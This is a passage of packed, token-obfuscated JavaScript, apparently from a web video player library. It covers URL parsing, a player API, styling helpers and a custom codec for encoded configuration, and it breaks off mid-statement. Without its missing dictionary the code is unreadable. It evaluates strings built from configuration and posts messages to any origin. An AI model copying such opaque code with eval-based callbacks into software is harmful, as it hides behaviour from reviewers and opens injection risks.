9P=E(x,y,z){if(!J(o.i9[y])&&v.qi!=1){B t=o.dO?o.dO:(v.1H?v.1H:\'\');J(v.bq)?t=v.bq:\'\';if(v.vS[x]==1&&v.zO==1&&J(v.iW)){if(x=="7D"){6M(wR,Ha)}if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'qb\'+x,{1H:t});1o("wd",\'qb\'+x)}F{1o("wd Hb 2e")}}if(v.vF[x]==1){if(v.ga==1){B bN;if(v.wY==1){if(1T.wB){bN={\'bq\':t};if(v.iT){if(1Q(v.iT)=="3y"){V(B g in v.iT){if(v.iT.2m(g)){bN[g]=v.iT[g]}}}}wB(\'1b\',\'qb\'+x,bN)}}F{if(1T.ga){bN={x9:\'nf\',wX:y};if(t!=\'\'){bN.wU=t}if(v.GC==1&&!o.91){bN.GQ=1}ga(\'vw.b9\',\'1b\',bN)}}}}}z?o.i9[y]=H:\'\'};E wR(){if(J(1T["lK"+v.iW])){1T["lK"+v.iW].vK(\'HL\')}};B lP=E(18){B x=\'\';18=18.22("v=","{=");if(18.K(\'lL.be/\')>-1){x=18.1n(18.K(".be/")+4);x.22("/","")}F{x=18.2o(/(lL.be\\/|v\\/|mm\\/|Hx\\?|4h.I6\\/vw\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1C=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1C.K("h")>0){h=v.1C.1n(0,v.1C.K("h"));v.1C=v.1C.1n(v.1C.K("h")+1)}if(v.1C.K("m")>0){m=v.1C.1n(0,v.1C.K("m"));v.1C=v.1C.1n(v.1C.K("m")+1)}if(v.1C.K("s")>0){s=v.1C.1n(0,v.1C.K("s"));v.1C=v.1C.1n(v.1C.K("s")+1)}if(h>0||m>0||s>0){v.1C=h*qI+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="7D"){o.7D=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1Q(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.j0==1&&o.7D){if(v.Ir==1||li==1){v6(x,y)}F{if(y!=1U){if(1Q(y)==\'3y\'){3l{y=4Q.qN(y)}2L(e){}}}if(1Q(v.2R)==\'5c\'){if(v.2R.K("{")==0){3l{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4Q.6v(v.2R)}2L(e){d1.1o(e)}}}if(1Q(v.2R)==\'3y\'){if(J(v.2R[x])||J(v.2R[\'qz\'])){B z=x;if(!J(v.2R[x])&&J(v.2R[\'qz\'])){z=\'qz\'}if(x.K("5J")==0){if(J(v.2R[\'1V\'])){z=\'1V\'}}3l{if(y!==1U){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="yt"}3l{if(y!==1U){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2L(e){1o("2R",e,x,y)}}}}if(o.7D&&v.Fj==1){if(o.yq){3l{o.yq.iV.mN({1b:x,9c:y},"*")}2L(e){}}}if(v.zi==1&&li!==1){B zv={1b:x,Y:o.P?(x=="4a"?o.zX:o.P.Y()):0};if(y!=1U){zv["2a"]=y}if(x=="1k"||x=="Y"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Y"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6I("xe")}1T.9J.mN(zv,\'*\');B z=x;x=="7D"||x=="1C"||x=="4F"?z=x+"ed":\'\';x=="1z"?z="Hw":\'\';x=="4s"?z="7W":\'\';x=="4R"?z="3H":\'\';x=="8Y"?z="HM":\'\';x=="4a"?z="HI":\'\';x=="HJ"?z="HK":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4Q.6v(4Q.qN(zv));1T.9J.mN(zv,\'*\')}}};B v6=E(x,y){B ev=1P.IB(\'7V\');if(y!==1U){ev.9c=y}ev.ID(x,H,H);o.1E.Iz(ev)};G.1b=E(x,y){o.2R[x]=y};B 2H=E(x,y,S){L 6I(x,y,S)};G.2H=E(x,y,S){L 6I(x,y,S)};E 6I(x,y,S){if(J(o.U)&&1Q(x)==\'5c\'){if(o.qu==1){L}if(S){if(1Q(S)==\'5c\'){if(S.K("id:")==0){S=o.R.uy(S.1n(3),"4m");if(S){if(x=="l4"&&y=="Iy"){S.EO()}}}}}if(x=="1z"||x=="3j"){if(J(y)){B a5=I;if(1Q(y)==\'5c\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2y=-1;if(y.K("[4a:")>-1&&y.qw("]")==y.Q-1){2y=y.1n(y.K("[4a:")+6,y.Q-1);2y=2F(2y.1n(0,2y.Q-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3F(2y);o.U.2E();L}F{o.2y=2y}}if(y.K("[yn]")>-1){a5=H;y=y.22(\'[yn]\',\'\')}if(y.K("#"+v.9u)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.9X)==0&&y.K(v.bs)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=bh(y)}if(v.b0==1){y=b0(y)}if(y.K(".9g")==y.Q-4){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'1z\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L}if(y.K("id:")==0&&J(o.1w)){B z=yz(y);if(J(o.1w[z])){o.R.Dj(z);2y>-1?o.2y=2y:\'\';L H}F{L I}}if(y.K("IJ:")==0){B z=y.1n(10);if(o.2j=="4h"){o.P.ye(z);L H}F{y=\'//lL.be/\'+z}}}if(x=="1z"){o.R.Dl();o.U.cq(y,1U,1U,(a5?1:0))}if(x=="3j"){o.kq=H;v.3I=0;o.U.cq(y,1,1U,(a5?1:0));o.R.44(0,0);o.1C=I}}F{if(x=="1z"){o.U.2E()}if(x=="3j"){1Q xK==\'E\'?xK():\'\'}}}if(x=="4c"){if(J(y)){o.kq=H;o.U.cq(y,1,1)}F{o.P.qd()}}if(x=="4s"){if(o.1z){o.U.2W();o.U.nj()}}if(x=="aU"&&J(y)){o.1C&&o.7c?o.7c.xg(y):\'\'}if(x.K("Ic")==0){if(o.1V){o.1V.Hv(x.1n(6),y)}}if(x=="af"){o.af.nF();o.af=1y sj();if(v.y8==1){o.af.9g(v.yb)}F{o.af.9g("Ip 9p")}if(v.wT==1&&J(v.xX)){o.d7=1y xW()}}if(x=="9v"){o.R.8M();o.R.D4("tS")}if(x=="gn"){o.1z?o.U.2W():o.U.2E()}if(x=="2B"){v.4c=0;v.3I=0;o.P.ny();o.U.a9()}if(x=="8Z"){o.Y=o.P.Y();o.U.dB()}if(x=="6c"){if(v.dj){if(v.dj.on==1&&v.dj.In==1){o.U.kx()}}}if(x=="vr"&&J(y)){if(o.5N){o.5N.2H(y)}}if(x=="2U"){o.R.Gs()}if(x=="IO"&&J(y)){if(v.1V==1){if(y.K(\'js:\')==0){v.6w=y;v.gL=H;o.U.oV("6w")}F{if(o.p!=\'\'){B sv=4Q.6v(c7(o.p));V(B l in sv){if(sv.2m(l)){if(J(sv[l].id)){if(y==sv[l].id){v.6w=\'GV\'+(J(sv[l][\'qy\'])?\'qy\'+sv[l][\'qy\']:\'\')+y+\'5V\'+sv[l].7o;v.gL=H;o.U.oV("6w")}}}}}}}}if(x=="Gy"){1Q wZ=="E"?wZ():\'\'}if(x=="x8"&&y){v.x8=y;o.3n?o.3n.GZ():\'\'}if(x=="4R"){o.U.53()}if(x=="4B"){if(J(y)){o.U.8D(y)}F{L o.4W[o.94]}}if(x=="jJ"){if(v.dj&&o.9E){if(v.dj.9E==1){L 2z.4i((o.9E.mG(Hd).Q-1)/2z.4i(o.P.1k())*1j)}}}if(x=="g9"){L o.4W}if(x=="8Y"){o.U.6T()}if(x=="mJ"){if(J(y)){v[x]=y;o.U.hR()}}if(x=="aH"){L o.2p}if(x=="zx"){L o.ab?H:I}if(x=="5i"){L o.P?o.P.5H():I}if(x=="E5"){L v.8o==1?o.3e.6x(0,-1):o.3e}if(x=="9R"){L o.7A}if(x=="1O"||x=="xH"){if(J(y)){if(y>=0&&y<=1){o.U.3X(y)}}L o.3H?0:v.1O}if(x=="3H"){L J(o.3H)?o.3H:I}if(x=="Hs"){o.R?o.R.Eh(y):\'\'}if(x=="cF"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4Q.6v(c7(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("9o")==0){v[l]=1X}}}if(1Q x2=="3y"){V(B k in x2){if(x2.2m(k)){if(k.K("9o")==0){v[k]=x2[k]}if(k=="1v"){v2[k]=x2[k]}}}}v=9n(v,v2);B qD=I;if(o.R.bd()){o.R.7t();qD=H}B qJ=I;if(o.R.cY()){o.R.aN();qJ=H}o.R.43();o.R=1X;o.R=1y uB();if(o.P.6n()=="7k"){o.R.2E()}o.R.3X(v.1O);if(J(v.1H)){8W(v.1H)}if(qD){o.R.7t()}if(qJ){o.R.aN()}if(o.29){o.R.7O()}if(19!=\'xt\'){o.R.44(o.P.Y(),o.P.1k())}iQ()}}if(x=="mw"){L v.mw}if(x=="4O"){o.R.4O(H)}if(x=="4a"){if(J(y)){if(1Q y=="5c"){if(y.K("%")>-1){y=2F(y.1n(0,y.K("%")));y=o.P.1k()*y/1j}F{B j4=o.P.Y();if(o.3n&&!o.1C){if(!o.3n.kd){B f=o.3n.ac();if(f.t&&f.d){j4=f.t;o.3n.kd=H}}}if(y.K("+")==0){y=j4+2F(y.1n(1))}F{if(y.K("-")==0){y=j4-2F(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!J(o.1V)&&!J(o.5d)&&o.P.1k()>0){o.2y=1U;o.U.3F(y,H);o.U.qM()}F{o.2y=y}}}if(x=="29"){!o.29?o.U.7O():\'\'}if(x=="od"){o.29?o.U.7X():\'\'}if(x=="Kw"){L o.29}if(x=="3B"){L o.3f+\'/\'+o.4A}if(x=="O6"){if(J(o.eL)){o.eL.Do()}}if(x=="D5"||x=="Ta"){if(J(o.eL)){o.eL.Un()}}if(x=="Y"){B j6=o.P?o.P.Y():0;if(o.3n&&v.bR==1&&!o.1C&&j6==0){B f=o.3n.ac();if(f.t){j6=f.t}}L j6}if(x=="T8"){if(o.aB){6I("1z","id:"+o.aB)}if(o.xr){6I("4a",o.xr);6I("1z")}}if(x=="1k"){L o.P?o.P.1k():0}if(x=="7C"){L o.P?o.P.96():0}if(x=="7L"){if(y){v.7L=y;o.R.iC()}}if(x=="4I"){if(J(y)){if(S){v.hd=9I(v.hd,y,S);if(o.2p.Q==2){o.U.5F(v.hd)}}F{o.U.5F(y)}}F{L o.P?tx(o.P.rY()):0}}if(x=="6O"){if(J(y)){if(S){v.qj=9I(v.qj,y,S);if(o.7A.Q==2){o.U.cl(v.qj)}}F{o.U.cl(y)}}F{L o.P?o.P.s0():0}}if(x=="xp"){L o.2j=="4h"}if(x=="sy"){if(o.6V>0){o.lR=o.6V}o.U.cq(o.3N[o.mF])}if(x=="7k"){L o.1z}if(x=="j9"){L o.1C}if(x=="1l"){L o.1l[y]}if(x=="xF"){o.qu!=1?o.P.qS():\'\'}if(x=="id"){L v.id}if(x=="1o"){v.1o=y}if(x=="j0"){v.j0=y}if(x=="2i"){o.P.EH()}if(x=="T5"){o.P.Fb();if(S){o.qr=9I(o.qr,y,S)}}if(x=="5z"){o.P.eS()}if(x=="8P"){o.P.c4()}if(x=="3p"&&v.qi!=1){d1.1o(3p)}if(x=="Tc"&&o.3U){o.3U.7D()}if(x=="2c"){v.2c=y;if(J(y)){if(y.6q().Q<3&&o.4E){o.4E.9y(y*1)}F{o.U.fL(y)}}}if(x=="bK"){if(J(o.bK)){if(J(y)){o.bK.2H(y)}F{L o.bK.Td()}}}if(x=="uR"){if(o.xD){L o.xD}F{L I}}if(x=="5L"){B 5L=1N("1Z");5L.id=y;5L.C.4Z=EK;o.1J.1K(5L)}if(x=="Fe"){if(o.4D){B 51=1N("51");B 3B=o.P.3B();51.X=3B.X>0?3B.X:o.an;51.1a=3B.1a>0?3B.1a:o.bb;O(51,{"1h":"2g","1f":-51.1a,"17":-51.X,"2k":"1L"});1P.ag.1K(51);B 8h=51.x5(\'2d\');8h.qg(o.P.9t(),0,0,51.X,51.1a);B 4I=2;B iN=1P.1N("51");iN.X=51.X*4I;iN.1a=51.1a*4I;B ij=iN.x5("2d");ij.qg(o.P.9t(),0,0,51.X*4I,51.1a*4I);if(v.Tk==1&&J(v.qm)){!J(v.iO)?v.iO=20:\'\';!J(v.qq)?v.qq="3M":\'\';ij.47=v.iO+"px Ti, Th";ij.Te=b4(v.qq);ij.Tf((v.qm=="iI"?o.iI:v.qm),v.iO,51.1a*4I-v.iO-5)}8h.qg(iN,0,0,51.X,51.1a);B 3Z;3l{3Z=51.T2("ay/SP")}2L(e){d1.1o(e.9p);L I}L 3Z}F{L I}}if(x=="3w"){L o.2j==x?o.P.lv():1U}if(x=="1G"){L o.2j==x?o.P.lw():1U}if(x=="2b"){if(!o.1z){o.P.8x(y);L H}F{L I}}if(x=="DF"){if(J(y)){y==\'1/0\'?y=1-3u(v.kR,0):\'\';v.kR=y;o.P.gu()}F{L 3u(v.kR,0)}}if(x=="1F"){if(J(y)){if(y==0){o.P.gu()}F{o.P.1F(y)}}F{L[o.3o.x,o.3o.y,o.3r.C.17,o.3r.C.1f]}}if(x=="1H"){if(J(y)){J(y)?v.1H=y:\'\';o.U.8W(\'1H\');L H}F{L v.1H}}if(x=="SQ"){o.U.zD()}if(x=="2J"){if(y){!o.i0?o.i0=[]:\'\';if(1Q(y)==\'3y\'){y=o.i0.8I(y);x="W"}}}if(x=="W"){if(y){if(1Q(y)==\'3y\'){3l{o.U.6f(y);L H}2L(e){L I}}F{if(y.K(".9g")==y.Q-4||y.K(".9g?")>0){B 4o=f7(y);4o.aC=E(){if(G.fc==4&&G.6n==4z){3l{6I(\'W\',4Q.6v(G.cM))}2L(e){}}};4o.b9();L H}}}}if(x=="6Z"){o.R?o.R.bL():\'\'}if(x=="cP"){o.R?o.R.di():\'\'}if(x=="6l"){o.R?o.R.hj(y):\'\'}if(x=="fk"){o.P?o.P.fk():\'\'}if(x=="m9"){if(J(y)&&J(o.1w)){!o.1z?v.3I=0:\'\';V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==y){y=j}}}if(J(o.1w[y])){o.R.DM(y);L H}F{L I}}}if(x=="SR"){B 1I=[];if(J(o.1w)){V(B j in o.1w){if(o.1w[j].4U&&o.1w[j].oZ==-1){1I.2J({1H:o.1w[j].1H,id:o.1w[j].id})}}}L 1I}if(x=="xe"){if(o.3z){L o.1w[o.3z].bW?o.1w[o.3z].bW:o.3z}}if(x=="SO"){if(o.1w){L 4G.3V(o.1w).Q}F{L-1}}if(x=="mP"){if(J(o.mP)){L o.mP}}if(x=="SK"){o.R.lb()}if(x=="1v"){o.R.gp()}if(x=="SL"){if(o.1V){L H}F{L I}}if(x=="SM"){if(o.1V){L yv()}F{L I}}if(x=="SS"){if(o.1V){L o.1V.4s()}F{L I}}if(x=="ST"){if(o.1V){L o.1V.zL()}F{L I}}if(x=="SZ"){if(o.1V){o.1V.T0()}F{L I}}if(x=="T1"){if(o.1V){o.1V.4R()}F{L I}}if(x=="6i"){v.6i=9I(v.6i,y,S);o.P.6i()}if(x=="a0"){if(J(S)){v.a0=9I(v.a0,y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.a0:\'\';v.a0=y}F{L v.a0}}}if(x=="5o"){if(J(S)){v.5o=9I(v.5o,y,S)}F{if(J(y)){v.5o=y}F{L v.5o}}}if(x=="tF"||x=="l0"){B z="eZ";x=="l0"?z="l1":"";if(J(S)){v.W[z]=9I(v.W[z],y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.W[z]:\'\';v.W[z]=y}}L v.W[z]}if(x=="hd"){if(o.2p.Q==2){v.hd=o.2p[o.2Y];v.hd=9I(v.hd,y,S);if(o.2p[0]==v.hd){o.U.5F(0)}F{o.U.5F(1)}}}if(x=="v"&&y){if(y.K(\'3j\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("dD:")==0){B xx=x.1n(7);if(1Q(y)==\'3y\'&&1Q(v[xx])==\'3y\'){V(B yy in y){if(y.2m(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'yJ\')==-1){v[xx]=y}}L H}if(x.K("1D:")==0){o.R.G9(x.1n(5),y)}if(x=="SU"){L o.P?o.P.bG():\'\'}if(x=="SV"){L o.7z+\' \'+o.ho}if(x=="ho"){L o.ho}if(x=="qA"){L o.qA}if(x=="yh"){L o.yh}if(x=="5t"){L o.5t}if(x=="SW"){L o.1V?o.y6:1U}if(x=="9j"){o.U.oF();o.qu=1;v.1W.on=0;o.1E.1R=\'\'}}F{L I}};E 9I(x,y,S){B z=4t(y)+\'\';if(y.K("/")>0){B y2=y.2o("/");if(y2.Q==2){if(x==4t(y2[0])){z=4t(y2[1]);if(S){S.b5(1)}}F{z=4t(y2[0]);if(S){S.b5(0)}}}}L z}E f7(x){B 4o=1y Ag();4o.7I(\'Ah\',x,H);L 4o}E yz(y){B z=y.1n(3);if(o.1w){V(B j in o.1w){if(o.1w.2m(j)){if(o.1w[j].bW==z){z=j}}}}L z}E yv(){B x;if(o.1V){if(o.1V.ve()){x=o.1V}}if(!x&&o.5d){x=o.5d}if(x){B y={is:o.3D,1l:x.9c("Tm"),7z:x.9c("7z"),TL:x.9c("Bg"),18:o.Bp+(x.9c("xV")?x.9c("TM")+x.9c("xV"):\'\'),1A:x.9c("TN"),3j:x.9c("3j"),Y:(o.P?o.P.Y():\'\'),1O:x.TK(),id:o.y6};if(o.3D=="6w"){y.TJ=o.TG}L y}}B 1N=E(x){B y=x;x==\'1Z\'||x==\'t9\'?y=\'5y\':\'\';B z=1P.1N(y);if(x==\'t9\'){O(z,{"6y":"3T","2k":"4u"})}L z};B 1o=E(a,b,c,d,e,f,g){if(v.1o==1||v.qG==1){B x=a+(b!=1U?" "+b:"")+(c!=1U?" "+c:"")+(d!=1U?" "+d:"")+(e!=1U?" "+e:"")+(f!=1U?" "+f:"")+(g!=1U?" "+g:"");d1.1o("wb"+(v.v3==1?"2":"")+": "+x);if(v.qG==1&&J(1P.8y("w8"))){1P.8y("w8").1R+=x+\'<br/>\'}}};B wz=E(){if(v.sL==1&&J(v.qF)&&v.qF!=\'\'){B x=1P.1N(\'eu\');x.w5=\'TI\';x.8X=\'lO://sL.TO.9D/O?i2=\'+v.qF.22(/,/ig,"|").22(/ /ig,"+");1P.TW.1K(x)}};B yc=E(1Z,7j){B x=["uS","dM","nJ","h7","cG","TX"];V(B y=0;y<x.Q;y++){B z=1Z.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=7j}}}};B 4M=E(Y){Y<0?Y=0:\'\';B wv=o.P.1k>=fu?H:I;B wf=o.P.1k>=qI?H:I;B 6b=2z.7Z(Y/60);B 7l=2z.7Z(Y-6b*60);B 7Q=2z.7Z(6b/60);B iF=2z.7Z(7Q/24);6b=6b-7Q*60;if(iF>0){7Q=7Q-iF*24}if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+Y*2x).wQ())}F{L 7n((iF>0?iF+\':\':\'\')+(7Q>0||wf?7Q+\':\':\'\')+((7Q>0||wv)&&6b<10?\'0\':\'\')+6b+\':\'+(7l<10?\'0\':\'\')+7l)}};B iB=E(x){B 7l=2z.7Z(x);B 6b=2z.7Z(7l/60);B 7Q=2z.7Z(6b/60);6b=2z.7Z(6b%60);7l=2z.7Z(7l%60);7Q>0&&6b<10?6b="0"+6b:"";7l=7l>=0?((7l>=10)?7l:"0"+7l):"aJ";B 6d=(7Q>0?7Q+":":"")+(6b>=0?6b:"0")+":"+7l;if(v.jE==1&&o.P.5H()){B d=1y 6H();L 7n(1y 6H(d.9a()+x*2x).wQ())}F{L 6d}};B TT=E(){L TQ((1T.9h!=1T.9J.9h)?1P.vt:1P.9h.8X)};B tx=E(x){if(x){x=x.6q();B qK=x.K(" <7P C=\'1u");if(qK>-1){x=x.1n(0,qK)}}L x};B vg=E(x,y,z){B t;if(!vM(x)&&y){t=1P.1N(\'jd\');y=="TR"?y=x:\'\';t.2Q=y.K(\'//\')==-1?\'//\'+y:y;t.TS=1;if(z){t.6J=z}B s=1P.cJ(\'jd\')[0];s.5p.qC(t,s)}L t};B vM=E(y){B x=I;B jT=1P.cJ(\'jd\');V(B i=0;i<jT.Q;i++){if(jT[i].2Q.K(y)>-1){x=H}}L x};B jq=E(x,y){x=x.22(\'#\',\'\');B r=2F(x.Q==3?x.6x(0,1).e2(2):x.6x(0,2),16);B g=2F(x.Q==3?x.6x(1,2).e2(2):x.6x(2,4),16);B b=2F(x.Q==3?x.6x(2,3).e2(2):x.6x(4,6),16);if(y){L\'4f(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'TE(\'+r+\', \'+g+\', \'+b+\')\'}};B O=E(e,o){if(J(e)){V(B 19 in o){if(o.2m(19)){if(o[19]!=\'Ts\'&&o[19]!=1U){if(1Q o[19]==\'Tt\'&&19!=\'1u\'&&19!=\'4Z\'){o[19]+=\'px\'}if((19.K("1t")>-1||19.K("xS")>-1)&&o[19].K("#")==-1&&o[19].K("4f")==-1){o[19]=\'#\'+o[19]}if(19=="2N"){e.C[\'-ms-\'+19]=o[19];e.C[\'-kp-\'+19]=o[19];e.C[\'-3L-\'+19]=o[19];e.C[\'-o-\'+19]=o[19]}if(19=="vs"){if(o[19].K(" ")>-1){o[19]=\'"\'+o[19]+\'"\'}}if(19=="5L-iZ"){e.C.Tu(19,o[19],\'5D\')}F{e.C[19]=o[19]}}}}}};B F2=E(x,7j,b1,b2){B y=3u(b1,1)*1;B z=3u(b2,1)*1;O(x,{"2u":"Tn-2S-5v(-To,"+7j+","+7j+" "+y+"px,4f(0,0,0,0),"+y+"px,4f(0,0,0,0) "+(y+z)+"px)"})};B b4=E(c){L c.1n(0,1)!=\'#\'?c="#"+c:c};B CR=E(x,1t,y){!1t?1t=\'#et\':\'\';1t=b4(1t);B r=5b(mu,Tp);x=x.22(/\\(xy\\)/g,r);x=x.22(/\\(1t\\)/g,1t);B AI=x.1n(0,x.K(\'|||\'));B qB=x.1n(x.K(\'|||\')+3);B 9L=\'\';if(o.1l.3L){9L=qB.22(/5E:/g,"-3L-5E:");9L=9L.22(/5E-/g,"-3L-5E-");9L=9L.22(/@AN/g,"@-3L-AN");9L=9L.22(/2N/g,"-3L-2N")}y.1R=AI;vz(9L+qB)};B Tv=E(x,y){B z;V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}L z};B vz=E(x){if(o.O){if(o.O.Av){o.O.Av.Tw=x}F{o.O.1K(1P.xN(x))}}};B p3=E(x){O(x,{"1h":"2g","1f":0,"17":0,"X":"1j%","1a":"1j%"})};B tT=E(x){O(x,{"6Y":"1L"})};B 4o=E(y,z){B x=1y Ag();x.7I(\'Ah\',y,H);x.aC=z;x.b9()};B TC=E(x){if(x){V(B i=0;i<5;i++){if(x.TD=="TB"){1g}F{if(x.Ac){x=x.Ac}}}}L x};B 8g=E(z){B 8g=1P.1N("3Z");if(o.nr.K(z)>-1){o.nr.2J(z);if(z.K("?")>0){z=z+\'&\'+2z.5b()}F{z=z+\'?\'+2z.5b()}}F{o.nr.2J(z)}8g.6g(\'2Q\',z);8g.6g(\'1a\',\'6h\');8g.6g(\'X\',\'6h\')};B 3P=E(e,o){V(B 19 in o){if(o.2m(19)){e.6g(19,o[19])}}};B 9j=E(e){if(e){3l{e.5p.3g(e);e=1X}2L(e){}}};B 5b=E(8j,5Q){L 2z.7Z(TA.Q>1?(5Q-8j+1)*2z.5b()+8j:(8j+1)*2z.5b())};B lh=E(){L 2z.5b().6q(36).Ty(2,12)};B qa=E(x,y){x=4G.3V(x).Tz(E(4b,19){if(19!=y){4b[19]=x[19]}L 4b},{});L x};B 4t=E(x){if(1Q x=="5c"){L x.22(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 6l=E(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}L r};B SI=E(x,n){if(n==0){L"#0"+aX.e(x)}if(n==-1){L aX.e(x)}if(n==1){L"#1"+pE(aX.e(x),1)}};B uY=E(x){if(v[x]!=""){if(1Q v[x]!="5c"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3l{v[x]=v[x].22(/ba\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2L(e){}}}}};B 5A=E(x){L 7n.pG(x)};B c7=E(x){if(x.1n(0,2)=="#1"){L aX.d(pE(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){L aX.d(x.1n(2))}F{L x}};B vk=E(x){if(x){if(x.K(\'3t\')==-1&&x.K(\'.\')==-1&&x.Q>1j&&x.K(\'2a:\')==-1){x=\'2a:ay/uX;hQ,\'+x}}L x};B 1m=E(x){x?x.C.5t="3k":\'\'};B 1p=E(x){x?x.C.5t="3R":\'\'};B 2V=E(x){x?x.C.2k="1L":\'\'};B 6k=E(x){x?x.C.2k="4u":\'\'};B 5T=E(x){L x?x.C.5t!="3k"&&x.C.2k!="1L":I};B 4V=E(s){if(1Q s=="5c"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}L 2F(s)};B 3k=E(x){L x.C.2k=="1L"};B fs=E(aZ){if(aZ){B m6=2F(aZ,16);B r=(m6>>16)&pH;B g=(m6>>8)&pH;B b=m6&pH;L r+","+g+","+b}};B 4y=E(o,x,y){o[x+\'1f\']=0;o[x+\'2h\']=0;o[x+\'2I\']=0;o[x+\'17\']=0;if(J(o[y])){B z=o[y].2o(" ");if(z.Q==4){o[x+\'1f\']=z[0]?4Y(z[0]):0;o[x+\'2h\']=z[1]?4Y(z[1]):0;o[x+\'2I\']=z[2]?4Y(z[2]):0;o[x+\'17\']=z[3]?4Y(z[3]):0}}L o};B RW=E(x){if(x){x=x.22(/ /ig,\'px \')}L x+\'px\'};B mg=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B fg=7n.pG(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1j,Bz,Bw,RZ,S0,S1,RO,RN,RA,RB,78,79,80,81,82,83,84,85,86,87,88,89,90,RI,RF,RG,RH,S6,S7,Sw,Sx,Sy,Sv,sk,Su,Sr);B aX={am:fg+"Ss+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=aX.zd(e);lN(f<e.Q){n=e.au(f++);r=e.au(f++);i=e.au(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rv(r)){u=a=64}F if(rv(i)){a=64}t=t+G.am.6a(s)+G.am.6a(o)+G.am.6a(u)+G.am.6a(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.22(/[^A-yN-z0-9\\+\\/\\=]/g,"");lN(f<e.Q){s=G.am.K(e.6a(f++));o=G.am.K(e.6a(f++));u=G.am.K(e.6a(f++));a=G.am.K(e.6a(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5A(n);if(u!=64){t=t+5A(r)}if(a!=64){t=t+5A(i)}}t=aX.yY(t);L t},zd:E(e){e=e.22(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.au(n);if(r<hF){t+=5A(r)}F if(r>Sz&&r<SA){t+=5A(r>>6|SG);t+=5A(r&63|hF)}F{t+=5A(r>>12|yL);t+=5A(r>>6&63|hF);t+=5A(r&63|hF)}}L t},yY:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lN(n<e.Q){r=e.au(n);if(r<hF){t+=5A(r);n++}F if(r>SF&&r<yL){c2=e.au(n+1);t+=5A((r&31)<<6|c2&63);n+=2}F{c2=e.au(n+1);c3=e.au(n+2);t+=5A((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B pE=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");B a=yV(o.y)*n;if(n<0)a+=fg.Q/2;B r=fg.1n(a*2)+fg.1n(0,a*2);L s.22(/[A-yN-z]/g,E(c){L r.6a(fg.K(c))})};B yV=E(x){x=x.2o(5A(61));B he=\'\';B c1=5A(sk);B pZ;V(B i in x){if(x.2m(i)){B pD=\'\';V(B j in x[i]){if(x[i].2m(j)){pD+=(x[i][j]==c1)?5A(49):5A(48)}}pZ=2F(pD,2);he+=5A(pZ.6q(10))}}L he.1n(0,he.Q-1)};B J=E(x){L x!=1X&&1Q(x)!=\'1U\'&&x!=\'1U\'};B 3u=E(x,y){L J(x)?x:y};B 4L=E(x){L J(x)&&x!=-1&&x!=\'\'};B nn=E(x){if(1Q x=="3y"){x=4Q.6v(4Q.qN(x))}L x};B du=E(el){L el.zp().17+(1T.zw?1T.zw:1T.Sf)};B fy=E(x){v.Sc==1&&4L(v.zs)?x=v.zs:\'\';L x};B hn=E(el){Sb h7=el.zp();L h7.1f+1T.S9};B 7Y=E(x){if(x!=\'\'){if(v.Sa==1){1T.7I(x)}F{1T.9h.8X=x}x=\'\'}};B uT=E(){if(v.4r==1){o.4r?o.1J.3g(o.4r):\'\';o.4r=1X}};B xc=E(){B 